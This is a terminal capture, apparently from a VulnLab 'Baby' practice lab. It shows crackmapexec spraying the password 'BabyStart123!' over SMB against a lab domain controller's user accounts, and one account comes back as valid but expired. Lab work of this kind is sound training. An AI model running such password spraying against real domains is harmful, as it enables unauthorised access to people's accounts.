 ┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# crackmapexec smb -u user.txt -p pass.txt -d baby.vl 10.10.116.118
SMB 10.10.116.118 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB 10.10.116.118 445 BABYDC [-] baby.vl\:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.118 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.116.118 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.118 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.118 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.118 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─#